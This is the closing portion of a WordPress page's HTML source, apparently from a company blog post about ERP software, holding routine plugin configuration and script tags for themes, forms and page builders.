var awsmJobsPublic = {"ajaxurl":"https:\/\/intellint.co\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"52428800","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https:\/\/intellint.co\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"52428800","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/intellint.co\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.8.3" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https:\/\/intellint.co\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.8.3" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: false,
					autoPlaceholder: "off",
					nationalMode: false,
					separateDialCode: false,
					hiddenInput: "full_number",
						
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					$("input[name="+hiddenInput+"-country-code]").val($(this).val());
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					$("input[name="+hiddenInput+"-country-code]").val(this.value);
					
				});$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
						if(dial_code == "")
						var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
						var value   = $(this).val();
						console.log(dial_code, value);
						$(this).val(dial_code + value.substring(dial_code.length));
					 });$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.2" id="revmin-js"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/themes/maxbizz/js/royal_preloader.min.js?ver=20200716" id="royal-preloader-js"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/themes/maxbizz/js/jquery.isotope.min.js?ver=20200716" id="isotope-js"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/themes/maxbizz/js/lightgallery-all.min.js?ver=20200716" id="lightgallery-js"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/themes/maxbizz/js/owl.carousel.min.js?ver=20200716" id="owl-slider-js"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/themes/maxbizz/js/easypiechart.min.js?ver=20200716" id="easypiechart-js"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/themes/maxbizz/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/themes/maxbizz/js/elementor.js?ver=20200716" id="maxbizz-elementor-js"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/themes/maxbizz/js/elementor-header.js?ver=20200716" id="maxbizz-elementor-header-js"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/themes/maxbizz/js/scripts.js?ver=20200716" id="maxbizz-scripts-js"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.15.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/intellint.co\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4000,"title":"How%20can%20an%20ERP%20solution%20help%20your%20business%20achieve%20on-time%20delivery%20and%20cost%20efficiency%3F%C2%A0%20%E2%80%93%20Intellint","excerpt":"","featuredImage":"https:\/\/intellint.co\/wp-content\/uploads\/2022\/06\/intellint-blog-image-05-1024x595.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.4.1" id="wpforms-elementor-js"></script>

</body>
</html>